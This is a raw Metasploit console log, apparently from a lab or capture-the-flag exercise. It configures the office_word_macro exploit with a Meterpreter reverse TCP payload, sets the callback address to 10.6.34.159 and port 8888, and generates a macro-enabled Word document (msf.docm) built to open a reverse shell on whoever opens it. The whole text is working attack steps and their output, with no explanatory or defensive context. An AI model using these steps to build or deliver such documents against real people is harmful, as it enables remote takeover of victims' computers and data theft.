 msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set lhost tun0
lhost => tun0
msf6 exploit(multi/fileformat/office_word_macro) > set lport 8888
lport => 8888
msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE /opt/metasploit/data/exploits/office_word_macro/template.docx yes A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/fileformat/office_word_macro) > set lhost 10.6.34.159
lhost => 10.6.34.159
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /opt/metasploit/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/samsepiol/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) >